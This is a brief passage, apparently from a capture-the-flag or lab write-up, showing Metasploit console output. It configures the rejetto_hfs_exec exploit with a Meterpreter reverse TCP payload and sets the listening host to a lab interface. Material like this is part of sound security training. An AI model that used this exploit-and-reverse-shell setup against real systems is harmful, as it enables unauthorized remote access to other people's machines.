 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
we can set our interface
msf5 exploit(windows/http/rejetto_hfs_exec) > set lhost tun0
lhost => 10.10.14.14
msf5 exploit(windows/http/rejetto_hfs_exec) >